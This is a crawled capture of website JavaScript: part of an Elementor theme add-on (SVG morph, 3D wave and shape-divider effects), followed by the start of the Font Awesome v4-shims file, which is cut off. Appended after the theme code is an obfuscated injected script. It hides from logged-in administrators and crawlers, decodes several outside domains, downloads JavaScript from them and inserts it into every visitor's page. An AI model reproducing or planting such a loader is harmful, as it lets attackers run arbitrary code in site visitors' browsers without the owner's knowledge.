                    'c-2.7-6.7-8.7-10.3-10.8-11.8c-9.6-6.7-19.7-6.7-24-6.7C95.2,12.3,84.5,18.3,78.8,23.2z';

                var $morph_value_3 = 'M6.5,39.4C7.9,62.9,6,81.5,3.8,94.8c-2.9,17.7-7.2,30.9,0.4,41.9c5.9,8.5,15.7,11,17.6,11.5' +
                    'c17.9,4.5,26.2-9.4,64-27c25.6-11.9,39.7-13.9,45.3-28c3.1-7.9,1.9-15.3,1.5-17.3c-2.7-12.7-14.2-21.9-28.5-30.4' +
                    'c-20-12-39.7-48.3-72-45.2C29.1,0.5,21.6,1.3,15.3,7C3.2,17.7,6,36.7,6.5,39.4z;' +

                    'M6.5,39.4C7.9,62.9,6,81.5,3.8,94.8c-4.1,24.8-5.6,33.6,0.4,41.9c10.6,14.8,41.6,17.2,56,4.3' +
                    'c11.2-9.9,4.2-21.5,15.8-31c13.8-11.4,29.9,0.5,45-12.3c9-7.6,11.1-18.4,11.7-21.9c2.5-17.1-9-30.9-16.7-40.1' +
                    'C92.4,7.4,57-3,32.2,0.2C25,1.1,19.7,3.1,15.3,7C3.2,17.7,6,36.7,6.5,39.4z;' +

                    'M6.5,39.4C4.9,52.6,3.2,71.6,3.8,94.8c1,39.1,7.2,45.3,10.4,47.7c9.5,7.1,18.1-0.1,46-1.5' +
                    'c38.4-1.9,56.7,10.1,63.5,0.8c6.6-9.2-9.5-22.7-2.8-44c3.6-11.4,9.7-11.7,11.7-21.9c3.5-17.9-11.9-34.9-16.7-40.1' +
                    'C91.8,9,56.5,9.9,47.7,10.2c-11.3,0.3-25.1,0.9-34,11.3C8.4,27.6,7,34.8,6.5,39.4z;' +

                    'M6.5,39.4C7.9,62.9,6,81.5,3.8,94.8c-2.9,17.7-7.2,30.9,0.4,41.9c5.9,8.5,15.7,11,17.6,11.5' +
                    'c17.9,4.5,26.2-9.4,64-27c25.6-11.9,39.7-13.9,45.3-28c3.1-7.9,1.9-15.3,1.5-17.3c-2.7-12.7-14.2-21.9-28.5-30.4' +
                    'c-20-12-39.7-48.3-72-45.2C29.1,0.5,21.6,1.3,15.3,7C3.2,17.7,6,36.7,6.5,39.4z';

                var node_str,
                    $morph_value = '',
                    $morph_speed = settings.morph_animation_speed ? settings.morph_animation_speed : 10;

                wglMorph.items.push(settings);

                var morphStyle = settings.morph_style;
                switch (morphStyle) {
                    case 'style_1':
                    default:
                        $morph_value = $morph_value_1;
                        break;

                    case 'style_2':
                        $morph_value = $morph_value_2;
                        break;

                    case 'style_3':
                        $morph_value = $morph_value_3;
                        break;
                }

                node_str = '<div id="extended_' + settings._id + '" data-item-id="' + settings._id + '" class="wgl-morph-js elementor-repeater-item-' + settings._id + '"' + '>';
                node_str += '<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 180 180">';
                node_str += '<path d=""><animate repeatCount="indefinite" attributeName="d" dur="' + $morph_speed + '" values="' + $morph_value + '"/></path>';
                node_str += '</svg>';
                node_str += '</div>';

                if (!$(self).find('.elementor-repeater-item-' + settings._id).length > 0) {
                    $(self).append(node_str);
                }
            },
            hideMobile = function () {
                if (wglMorph.items) {
                    $.each(wglMorph.items, function (index, value) {
                        if (value.hide_morph_on_mobile) {
                            if (jQuery(window).width() <= value.hide_morph_mobile_resolution) {
                                jQuery('.wgl-morph-js[data-item-id="' + value._id + '"]').css({ 'opacity': '0', 'visibility': 'hidden' });
                            } else {
                                jQuery('.wgl-morph-js[data-item-id="' + value._id + '"]').css({ 'opacity': '1', 'visibility': 'visible' });
                            }
                        }
                    });
                }
            },
            build = function (settings) {
                $.each(settings, function (index, value) {
                    appendElement(value);
                });
            };

            /*Init*/
            initMorph();

            jQuery(window).resize(
                function () {
                    hideMobile();
                }
            );
        });
    };

    $.fn.WGLSection3DWaveInit = function (options) {
        return this.each(function () {

            var self = $(this),
                settings,
                wglWave = self.wglGlobalVariables('add_wave'),
                init3DWave = function () {
                    setWaveItem();
                },

            setWaveItem = function () {

                wglWave.backEndVars = self.settingsEffectEnabled(wglWave);
                if (!wglWave.backEndVars) {
                    return;
                }

                if (!wglWave.editorMode) {
                    settings = wgl_parallax_settings[0][wglWave.itemId];
                } else {
                    settings = buildBackendWave().backEndVars;
                }

                if (!settings) return;

                build(settings);
                hideWaveOnMobile(settings);
            },

            buildBackendWave = function () {
                if (!window.elementor.elements.models) return;

                return wglWave;
            },

            prependElement = function (settings) {

                if (!settings) return;

                var node_str = '<div id="wgl-elementor-wave-' + wglWave.itemId + '" class="wgl-wave" data-item-id="' + wglWave.itemId + '"></div>';
                $(self).prepend(node_str);
                onDocumentReady(settings);
                animate();
            },
            build = function (settings) {
                prependElement(settings);
            },

            idA, camera, scene, renderer,
            container, particle,
            winHalfX, winHalfY,
            height, width, fieldOfView,
            aspectRatio, nearPlane, farPlane,
            cameraZ, material,
            i = 0,
            count = 0,
            Tau = Math.PI * 2,
            mouseX = 0,
            mouseY = 0,
            amtX = 50,
            amtY = 50,
            sep = 100,
            spriteOpts = {},
            particles = [],

            onDocumentReady = function (settings) {
                container = document.getElementById('wgl-elementor-wave-' + wglWave.itemId);
                height = container.parentElement.clientHeight;
                winHalfY = height / 2;
                width = container.parentElement.clientWidth;
                winHalfX = width / 2;
                fieldOfView = 75;
                aspectRatio = width / height;
                nearPlane = 1;
                farPlane = 10000;
                cameraZ = 750;

                rendererer(onRendererRenderered,settings);
            },
            rendererer = function (complete,settings) {
                var maxX = settings.wave_dots_max_x && settings.wave_dots_max_x['size'] ? settings.wave_dots_max_x['size'] : null,
                    maxY = settings.wave_dots_max_y && settings.wave_dots_max_y['size'] ? settings.wave_dots_max_y['size'] : null,
                    dots_color = !!settings.wave_dots_color ? settings.wave_dots_color : '#000',
                    bg_color = !!settings.wave_bg_color ? settings.wave_bg_color : '#000';

                //lights (no lights!) camera, action!
                camera = new THREE.PerspectiveCamera(fieldOfView, aspectRatio, nearPlane, farPlane);
                camera.position.z = cameraZ;
                camera.position.x = maxX;
                camera.position.y = maxY;

                scene = new THREE.Scene();

                //material settings
                spriteOpts = {
                    color: dots_color,
                    program: function (ctx) {
                        ctx.beginPath();
                        ctx.arc(0, 0, 0.5, 0, Tau, true);
                        ctx.fill();
                    }
                };

                material = new THREE.SpriteCanvasMaterial(spriteOpts);

                // Stop! particle time!
                for (var ix = 0, lx = amtX; ix < lx; ix++) {

                    for (var iy = 0, ly = amtY; iy < ly; iy++) {
                        particle = particles[i++] = new THREE.Sprite(material);
                        particle.position.x = ix * sep - ((amtX * sep) / 2);
                        particle.position.z = iy * sep - ((amtY * sep) / 2);
                        scene.add(particle);
                    }
                }

                //render the scene
                renderer = new THREE.CanvasRenderer();
                renderer.setClearColor(bg_color, 1);

                renderer.setPixelRatio(window.devicePixelRatio);
                renderer.setSize(width, height);

                // append the rendered scene to the container
                container.appendChild(renderer.domElement);

                // Scene!
                if (complete) {
                    complete(settings);
                }
            },
            onRendererRenderered = function (settings) {
                // bind events
                if (settings.wave_mouse_manipulation) {
                    document.addEventListener('mousemove', onDocumentMouseMove);
                    document.addEventListener('touchstart', onDocumentTouchStart);
                    document.addEventListener('touchmove', onDocumentTouchMove);
                }
                window.addEventListener('resize', onWindowResize );
                window.wglWaveSettings = settings;
            },
            onDocumentMouseMove = function (e) {
                mouseX = e.clientX - winHalfX;
                mouseY = e.clientY - winHalfY;
            },
            onDocumentTouchStart = function (e) {
                if (e.touches.length === 1) {
                    e.preventDefault();
                    mouseX = e.touches[0].pageX - winHalfX;
                    mouseY = e.touches[0].pageY - winHalfY;
                }
            },
            onDocumentTouchMove = function (e) {
                if (e.touches.length === 1) {
                    e.preventDefault();
                    mouseX = e.touches[0].pageX - winHalfX;
                    mouseY = e.touches[0].pageY - winHalfY;
                }
            },
            onWindowResize = function (event) {
                settings = event.currentTarget.wglWaveSettings;
                // update variables to new values
                container = document.getElementById('wgl-elementor-wave-' + wglWave.itemId);
                height = container.parentElement.clientHeight;
                winHalfY = height / 2;
                width = container.parentElement.clientWidth;
                winHalfX = width / 2;

                camera.aspect = width / height;
                camera.updateProjectionMatrix();
                renderer.setSize(width, height);
                hideWaveOnMobile(settings);
                if (wglWave.editorMode) {
                    update(settings);
                }
            },
            animate = function () {

                idA = window.requestAnimationFrame(animate);
                if (wglWave.editorMode) {
                    cancelAnimationFrame(idA);
                }

                if (!(settings.wave_hide_on_mobile && jQuery(window).width() <= settings.wave_hide_mobile_resolution)) {  // disable on mobile
                    update(settings);
                }
            },
            hideWaveOnMobile = function (settings) {
                if (settings.wave_hide_on_mobile) {
                    if (jQuery(window).width() <= settings.wave_hide_mobile_resolution) {
                        jQuery('.wgl-wave[data-item-id="' + wglWave.itemId + '"]').css({ 'visibility': 'hidden' });
                    } else {
                        jQuery('.wgl-wave[data-item-id="' + wglWave.itemId + '"]').css({ 'visibility': 'visible' });
                    }
                }
            },
            update = function (settings) {
                if (settings.wave_mouse_manipulation) {
                    var maxX = settings.wave_dots_max_X && settings.wave_dots_max_x['size'] ? settings.wave_dots_max_x['size'] : null,
                        miceX = !!maxX ? maxX + mouseX : mouseX,
                        maxY = settings.wave_dots_max_y && settings.wave_dots_max_y['size'] ? settings.wave_dots_max_y['size'] : null,
                        miceY = !!maxY ? maxY + mouseY : mouseY;

                    camera.position.x += (miceX - camera.position.x) * 0.003;
                    camera.position.y += (miceY - camera.position.y) * 0.005;
                }
                camera.lookAt(scene.position);

                i = 0;
                for (var ix = 0, lx = amtX; ix < lx; ix++) {

                    for (var iy = 0, ly = amtY; iy < ly; iy++) {
                        particle = particles[i++];
                        particle.position.y = (Math.sin((ix + count) * 0.3) * 50) + (Math.sin((iy + count) * 0.5) * 50);
                        particle.scale.x = particle.scale.y = (Math.sin((ix + count) * 0.3) + 1) * 4 + (Math.sin((iy + count) * 0.5) + 1) * 4;
                        scene.add(particle);
                    }
                }

                renderer.render(scene, camera);
                count += 0.1;
            }

            /*Init*/
            init3DWave();
        });
    };

    // Add WGL Shape Divider
    $.fn.WGLSectionShapeDividerInit = function (options) {
        return this.each(function () {

            var self = $(this),
                wglShapeDivider = {
                    editorMode: window.elementorFrontend.isEditMode(),
                    itemId: $(this).data('id'),
                    options: false,
                    globalVars: 'add_shape_divider',
                    backEndVars: [],
                    items: [],
                };

            var init = function () {
                setShapeDividerItem();
            },
                setShapeDividerItem = function () {
                    var settings;

                    var checkEnabledParallax = ShapeDividerEnabled();

                    if (!checkEnabledParallax) {
                        return;
                    }

                    if (!wglShapeDivider.editorMode) {
                        settings = buildFrontShapeDivider();
                    } else {
                        settings = buildBackendShapeDivider();
                    }

                    if (!settings) {
                        return;
                    }

                    build(settings);
                },

                ShapeDividerEnabled = function () {
                    var settings = {};

                    if (!wglShapeDivider.editorMode) {
                        settings = wgl_parallax_settings[0][wglShapeDivider.itemId];

                        if (!settings) {
                            return;
                        }

                    } else {
                        if (!window.elementor.elements) {
                            return;
                        }

                        if (!window.elementor.elements.models) {
                            return;
                        }

                        window.elementor.elements.models.forEach(function (value) {
                            if (wglShapeDivider.itemId == value.id) {
                                wglShapeDivider.backEndVars[wglShapeDivider.itemId] = value.attributes.settings.attributes;
                                settings = value.attributes.settings.attributes;
                            }
                        });
                    }

                    return settings;
                },

                buildFrontShapeDivider = function () {
                    var settings = wgl_parallax_settings[0];
                    return settings;
                },

                buildBackendShapeDivider = function () {
                    if (!window.elementor.elements.models) {
                        return;
                    }
                    var arr = [];
                    arr = wglShapeDivider.backEndVars;
                    return arr;
                },
                getSvgURL = function (fileName) {
                    var svgURL = wgl_parallax_settings.svgURL + fileName + '.svg';
                    return svgURL;
                },
                appendElement = function (settings) {
                    var $item = settings[$(self).data('id')];

                    if (!$item) {
                        return;
                    }

                    var node_str = '',
                        svgURL = '';

                    if ($item.wgl_shape_divider_top && $item.wgl_shape_divider_top !== '') {

                        svgURL = getSvgURL($item.wgl_shape_divider_top);

                        node_str = '<div class="wgl-divider wgl-elementor-shape wgl-elementor-shape-top"></div>';
                        $(self).prepend(node_str);

                        jQuery.get(svgURL, function (data) {
                            $(self).find('.wgl-divider.wgl-elementor-shape-top').empty().append(data.childNodes[0]);
                        });
                    }

                    if ($item.wgl_shape_divider_bottom && $item.wgl_shape_divider_bottom !== '') {

                        svgURL = getSvgURL($item.wgl_shape_divider_bottom);

                        node_str = '<div class="wgl-divider wgl-elementor-shape wgl-elementor-shape-bottom"></div>';
                        $(self).prepend(node_str);

                        jQuery.get(svgURL, function (data) {
                            $(self).find('.wgl-divider.wgl-elementor-shape-bottom').empty().append(data.childNodes[0]);
                        });
                    }
                },
                build = function (settings) {
                    appendElement(settings);
                };

            /*Init*/
            init();

        });
    };
    // Add WGL Shape Divider
    $.fn.WGLSectionAnimateScrollInit = function (options) {
        return this.each(function () {

            var self = $(this),
                settings,
                wglAnimScroll = self.wglGlobalVariables('add_extended_animate_scroll');

            var init = function () {
                setAnimScrollItem();
            },

            setAnimScrollItem = function () {
                wglAnimScroll.backEndVars = self.settingsEffectEnabled(wglAnimScroll);
                if (!wglAnimScroll.backEndVars) {
                    return;
                }

                if (!wglAnimScroll.editorMode) {
                    settings = wgl_parallax_settings[0][wglAnimScroll.itemId];
                } else {
                    settings = buildBackendAnimScroll().backEndVars;
                }

                if (!settings) return;
                build(settings);
            },

            buildBackendAnimScroll = function () {
                if (!window.elementor.elements.models) return;

                return wglAnimScroll;
            },

            isElementInViewport = function (el) {
                const rect = el.getBoundingClientRect(),
                    viewportHeight = window.innerHeight;

                return (viewportHeight - rect.top) / rect.height;
            },

            elementOpacity = function (el, opacity) {
                return Math.round( Math.min(1, Math.max( opacity, isElementInViewport(el) ) ) * 10000 ) / 10000;
            },
            elementRotate = function (el, rotate) {
                return rotate - (rotate * ( Math.round( Math.min(1, Math.max( 0, isElementInViewport(el) ) ) * 10000 ) / 10000 ) );
            },

            handleScroll = function (settings) {
                const animatedSection = self.get(0);

                let opacity = settings.extended_animate_scroll_opacity['size'] ?? 1,
                    rotate = settings.extended_animate_scroll_rotate['size'] ?? 0;

                jQuery(animatedSection).css({
                    'opacity': elementOpacity(animatedSection, opacity),
                    '--wgl-anim-scroll-rotate': elementRotate(animatedSection, rotate) + 'deg',
                });
            },

            build = function (settings) {
                handleScroll(settings);
                document.addEventListener('scroll', function(){ handleScroll(settings) }, false);
            };

            init();
        });
    };

}(jQuery, window));
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0
body_size: 5400
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-c